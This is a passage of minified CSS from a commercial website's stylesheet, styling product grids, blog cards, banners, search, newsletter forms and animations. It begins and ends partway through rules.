no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;background: #71bf44 !important;padding-top: 45px;padding-bottom: 30px;}.email-p {}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {padding: 11px 35px !important;display: inline-block;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 37% !important;margin-left: 12px;}.footer-p {margin-top: 25px;padding-bottom: 10px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;display: none;padding-right: 20px !important;transition: 1s;position: relative;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {text-align: right;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: 3px !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active a {color: #0069b7 !important;font-weight: 600;}.main-inner-serv:before {content: "";}.main-inner-serv {position: relative;height: 200px;padding: 10px 10px;text-align: center;transition: 0.3s;background-size: 100% 100% !important;margin: 30px 0px;background: url(/images/ser-back.png);background-repeat: no-repeat;border: unset !important;border-right: 1px solid #fff;}.main-serv-inner {position: relative;top: -47px;text-align: center;left: 45px;}.main-serv-inner-img {}.main-serv-inner-2 {margin-top: -28px;}.main-serv-inner-2 h4 {color: #fff;font-weight: 600;font-size: 20px;text-align: left;transition: 0.3s;position: relative;}.main-serv-inner-2 {padding-left: 20px;}.main-serv-inner-2 p {text-align: left;color: #ffffff;transition: 0.3s;font-weight: 500;margin-top: 22px;}.main-inner-serv:hover {}h4 {}.main-inner-serv:hover .main-serv-inner-2 h4 {}.main-inner-serv:hover .main-serv-inner-2 p {}.main-inner-serv:hover.main-inner-serv:before {height: 5px;position: absolute;border-radius: 0 0 10px 10px;left: 20px;top: 0;margin: 0 auto;transition: 0.3s;}.one {margin-top: 0px;height: 509px !important;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {max-width: 80%;max-height: 100px }section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {padding-top: 10px;position: absolute;text-align: center;margin: 0 auto;left: 0;right: 0;top: 55%;z-index: 999;margin-bottom: 40px;background-color: #f5f5f5;}.chance-pros-main {position: relative;}.chance-main-1 {width: 100%;margin: 0 auto;position: relative;height: 400px;z-index: 999;background-color: #f5f5f5;top: -100px;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 0px;padding: 0 0px 0 0px;padding-top: 7px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;margin-bottom: 25px;}.chance-main-1 img {}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.main-serv-inner-img img {padding-top: 9px;transition: 0.5s;}.chance-pros-mainn {height: 200px;margin-top: 30px;margin-bottom: 75px;transition: .3s ease;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 200px;border: solid 10px #fff;position: relative;top: 10px;transition: 0.3s ease;background: #f2f2f2;}section.featured {padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;margin-bottom: 0px;background: #131313;}.chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-inner-wrapperr-view a {color: #0f4b94;font-weight: 600;}.chance-inner-wrapperr-view {padding-top: 5px;}.main-blogs {height: 236px;margin: 0px;margin-top: 40px;position: relative;overflow: hidden;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 40px;}.f4 {padding: 0;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 34px;padding-right: 15px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 50.5px;line-height: 30px;border: 1px solid #71bf44;font-size: 1em;background-color: transparent;color: #ffffff;border-radius: 25px !important;opacity: 1!important;right: 0;outline: none;padding-left: 10px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #ffffff;background-color: #71bf44!important;position: absolute;bottom: 5px;left: -5px;top: 17px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 3px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 12px;width: 12px;border-radius: 20px;border: 1px solid #71bf44;background: #71bf44 !important;}.bannermain .owl-dots .owl-dot.active span {background-color: transparent !important;border: 1px solid #71bf44 !important;height: 15px;width: 15px;margin-top: -2px;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 85px;text-align: right;}.pro-view a {background-color: #0f4b93;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {max-width: 100%;}.background p {color: #fff;font-size: 20px;font-weight: 400;max-width: 50%;}.background h2 {color: #71bf44;line-height: 43px;font-size: 38px;font-weight: 500;text-transform: uppercase;margin-bottom: 10px;letter-spacing: -1px;}section.latest-pro {padding: 50px 0 0px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #0d4a92;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {position: absolute;width: 100%;margin-left: 0px;margin-top: -40px;transition: 0.5s;padding: 0px 7px 0px 7px;}.blo-til h4 {font-size: 14px;color: #000000;font-weight: 600;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;transition: 0.5s;min-height: 30px;}.blo-til p {color: #535252 !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding: 0px 0px 0px 0px;position: relative !important;min-height: 70px !important;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;right: 0;top: 10%;height: 60px;padding: 10px 10px 10px 10px;max-width: 22%;font-size: 14px;background-color: #fff;position: absolute;color: #000;font-weight: 600;transition: 0.5s;left: 10px;}a.blo-tittles {display: inline-block;font-size: 16px;color: #8b6338;font-weight: 500;margin-top: 0px;opacity: 1;transition: 0.3s;border-bottom: 1px solid #9a6338;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom: 1px solid #ccc;border-bottom-style: dotted;margin-bottom: 15px;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 20px;text-align: left;}p.f {margin: 0 auto;text-align: left;font-size: 13px;color: #ffffff;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 20px;text-transform: capitalize;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #71bf44 !important;font-size: 32px !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {position: relative;overflow: hidden;transition: .5s ease;}.stracci-main-category-wrapper2s {position: absolute;top: 35%;max-width: 100%;text-align: right;right: 20px;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #8b6338 !important;font-weight: 500;font-size: 26px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;text-align: left;padding: 12px 0 12px 0;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #000;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;font-weight: 500;text-align: center;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;margin-bottom: 0px;height: unset !important;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {max-width: 100%;max-height: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: -70px;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 0px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #8b6338;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 40PX;}h2.gernal-headd:before {position: absolute;}section.cat-feat {padding: 80px 0px 0 0;}.cat-feat h2.gernal-headd {padding-bottom: 40px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 10px;min-height: 330px;}.se {padding: 0;}.he {margin-top: 0px;}.main-serv-inner-2 h4:before {position: absolute;content: "";background-size: 100% 100%;background: #fff;background-repeat: no-repeat;height: 2px;width: 47px;top: 30px;}.main-inner-serv:hover .main-serv-inner-img img {transform: rotate(360deg);transition: 1s;}.about {padding-bottom: 30px;}.about .container {}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: left;color: #797b80;padding-top: 10px;}.about .about-content {padding: 40px;background: #ebeff8;margin-top: 100px;margin-left: -15px;}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd:before {position: absolute;content: "";background-size: 100% 100%;background: url(/images/before.png);background-repeat: no-repeat;height: 100%;width: 100%;top: 47px;}h1.gernal-headd {text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000 !important;margin-top: 10px;text-transform: capitalize;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 26px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 0px;max-width: 100% !important;font-weight: 500;display: -webkit-box !important;-webkit-line-clamp: 4 !important;-webkit-box-orient: vertical;overflow: hidden;}.blog-bg-color:hover .blo-til {height: 250px;transition: 0.5s;}.back {box-shadow: 0 0 10px #ccc;}.bck {background: url(/images/con-back.png);background-size: 100% 100%;padding-top: 50px;=: =;width: 23%;margin: 11px;}.cont-conts {padding-bottom: 40px;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-6 {padding: 0px 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.paddingg {width: 48%;margin-left: 16px;}.paddinggg {padding-left: 35px;padding-top: 10px;padding-bottom: 30px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: -5px;padding-bottom: 15px;}p.green-news {color: white!important;text-align: left;}p.red-news {color: red!important;text-align: left;}.wsmenu-list>li.active a {color: #71bf44!important;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {border-radius: 50px;height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60%;float: left;}.email-btn {padding: 10px 0;font-size: 0;height: 47px !important;width: 40% !important;outline: unset;box-shadow: 0 0 15px #00000040 !important;position: relative;left: -54px;background: #0e4a92 !important;border-radius: 25px;text-align: center;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.chance-pros-mainn:hover {transition: 0.5s;transform: scale(1.03);}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {border-right: 1px solid #fff;padding-right: 20px;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover img {transform: scale(1.2);transition: .5s ease;transition: .5s ease;}.banner-imagee {height: 200.6px;overflow: hidden;position: absolute;width: 150px;top: 43%;LEFT: 36%;display: none;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 44px;font-weight: 600;color: #ffffff;line-height: 35px;text-transform: uppercase;position: relative;}.banner-imagee .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 10px);transform: translate(0, 10px);}}.search-btn input[type="search"]::placeholder {color: #46331e;font-weight: 400;}.banner-imagee-main {width: 600px;position: absolute;top: 14%;left: 9%;}.banner-imagee-main img {border-radius: 18px;}.banner-imagee-main .object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(50px, 20px);transform: translate(50px, 20px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.stracci-main-category-wrapper1s img {transition: .5s ease;}.hengbang-top-pro-2 {background-color: #f5f5f5;padding: 10px 20px;text-align: center;height: 120px;}.hengbang-top-pro {background-color: #f5f5f5;text-align: center;position: relative;z-index: 999;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;}.hengbang-pro img {left: 0;}.hengbang-pro-2 h4 {color: #2f2e2e;font-size: 18px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}a.top-view-detail {border-bottom: 1.5px solid #8b6338;font-size: 12px;text-transform: capitalize;color: #8b6338;font-weight: 500;}.hengbang-pro-2 {position: absolute;right: 0;left: 0;margin: 0 auto;z-index: 1;}.hengbang-pro-pro {height: 234px;transition: 0.5s;position: relative !important;}.centerbtn {text-align: right;margin-top: 20px;display: block;}a .centerbtn a {padding: 10px 25px 10px 25px;background-color: #2f2e2e;color: #fff;text-transform: capitalize;font-size: 16px;text-decoration: none;font-weight: 400;}section.images-secc {padding: 180px 0 180px 0;background-image: url(/images/mid-bnnr.jpg);max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}@keyframes gradient {0% {background-position: 0% 50%;}50% {background-position: 100% 50%;}100% {background-position: 100% 100%;}}}section.hot-pro {padding: 50px 0 50px 0;}section.featured2 {background: url(/images/Decorate.jpg);background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding-bottom: 350px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;}.hengbang-top-pro-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-pro-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-pro {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 0px;height: 234px;background: #000000;overflow: hidden;}.hengbang-pro img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto !important;margin: 0 auto;transition: 0.4s;max-width: 100%;max-height: 100%;}.hengbang-pro-2 h4 {color: #71bf44;font-size: 18px;text-align: center;text-transform: uppercase;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}.head-main {max-width: 40%;margin: 0 auto;text-align: center;padding-top: 50px;padding-bottom: 50px;}h2.gernal-headdD {color: #fff;font-weight: 600;text-transform: uppercase;font-size: 30px;}p.down-para {color: #fff;font-size: 15px;background: #8b6338;padding: 4px 15px 4px 15px;}body .hengbang-top-pro-1 {z-index: 999;text-align: center;margin-top: -30px;background-color: #f5f5f5;height: 190px;}body .hengbang-top-pro-1 img {margin: 0px auto 0 auto;position: absolute;left: 0;right: 0;transition: 0.5s;}.hengbang-top-proo-2 h4 {margin: 0 0;padding-top: 10px;padding-bottom: 10px;font-size: 14px;color: #2f2e2e;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 50px;}.hengbang-top-proo-2 a.top-view-detail {color: #8b6338;border-bottom: solid 1px;}.hengbang-proo {text-align: center;max-width: 100%;margin: 0 auto;position: relative;margin-bottom: 10px;height: 290px;margin-bottom: 30px;}.hengbang-proo img {position: absolute;top: 0px;left: 0;right: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.item-lookbook-main0:hover {position: relative;top: 15px;}.hengbang-proo-2 h4 {color: #2f2e2e;font-size: 12px;margin-bottom: 10px;margin-top: 20px;text-align: center;text-transform: capitalize;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 40px;padding-left: 10px;padding-right: 10px;}.hengbang-pro-proo {height: 240px;position: relative;background-color: #000000;border: solid 1px #ffffff59;}.item-lookbook {width: 45px !important;height: 45px !important;line-height: 45px;}.item-lookbook:after, .bwp-lookbook.default2 .item-lookbook:before {width: 45px;height: 45px;left: calc(50% - 22.5px);top: calc(50% - 22.5px);}.item-lookbook {width: 33px !important;height: 33px !important;position: absolute;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;text-align: center;line-height: 33px;-webkit-transition: width .2s ease,height .2s ease;transition: width .2s ease,height .2s ease;display: inline-block;z-index: 5;text-indent: -1px;cursor: pointer;}.spec-wraper {display: inline-block;width: 110px;position: relative;}.spec-wraper:hover {display: block;width: unset;position: relative;left: 